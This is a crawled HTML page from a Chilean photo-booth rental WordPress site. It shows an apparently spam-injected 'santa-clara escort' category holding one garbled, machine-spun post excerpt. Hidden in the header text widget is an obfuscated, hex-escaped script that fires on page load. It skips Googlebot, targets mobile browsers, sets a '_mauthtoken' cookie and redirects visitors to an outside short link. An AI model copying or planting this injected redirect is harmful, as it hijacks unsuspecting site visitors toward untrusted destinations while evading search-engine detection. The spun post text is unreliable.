

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/cat/santa-clara-escort-2/
body_size: 30585
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			santa-clara escort  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Categoría santa-clara escort del feed" href="http://www.fotomatic.cl/cat/santa-clara-escort-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/categories/769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'fd37ee6fcf';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="archive category category-santa-clara-escort-2 category-769 layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	

	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_12">
				<h1>
					santa-clara escort	
				</h1>
			</div>
					</div>
	</div>








	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
                
			<article class="posts_listing post-6142 post type-post status-publish format-standard hentry category-santa-clara-escort-2" id="post-6142">
				
				
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">15</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h2 class="entry-title"><a href="http://www.fotomatic.cl/the-greatest-self-help-guide-to-an-educated-lady/" rel="bookmark" title="Permanent Link to The greatest Self-help guide to An educated Lady’ Night out from inside the London area">The greatest Self-help guide to An educated Lady’ Night out from inside the London area</a></h2>
						<p class="postmeta"><a href="http://www.fotomatic.cl/the-greatest-self-help-guide-to-an-educated-lady/#respond" class="commentslink" >Comments (0)</a><span>|</span><a href="http://www.fotomatic.cl/the-greatest-self-help-guide-to-an-educated-lady/" rel="bookmark" title="Permanent Link to The greatest Self-help guide to An educated Lady’ Night out from inside the London area"  class="">Read more</a></p>


						<div class="entry-content  entry-excerpt">

							<p>The greatest Self-help guide to An educated Lady’ Night out from inside the London area Planning a beneficial girls&#8217; night out within the London? You are in the right spot! Just after an extended times off groups otherwise an active day within work, you&#8217;ll find nothing better than which have a memorable night out along&#8230;</p>
						</div>

					</div>
				</div>
			</article>

						</div>
                    <aside class="grid_4 right-sidebar">
                <div id="search-5" class="widget blog widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.fotomatic.cl/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="tag_cloud-2" class="widget blog widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.fotomatic.cl/tag/cabinas/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 8pt;" aria-label="cabinas (1 elemento)">cabinas</a>
<a href="http://www.fotomatic.cl/tag/cabinas-fotograficas/" class="tag-cloud-link tag-link-48 tag-link-position-2" style="font-size: 8pt;" aria-label="cabinas fotograficas (1 elemento)">cabinas fotograficas</a>
<a href="http://www.fotomatic.cl/tag/eventos/" class="tag-cloud-link tag-link-50 tag-link-position-3" style="font-size: 8pt;" aria-label="eventos (1 elemento)">eventos</a>
<a href="http://www.fotomatic.cl/tag/fotomatic/" class="tag-cloud-link tag-link-47 tag-link-position-4" style="font-size: 8pt;" aria-label="fotomatic (1 elemento)">fotomatic</a></div>
</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
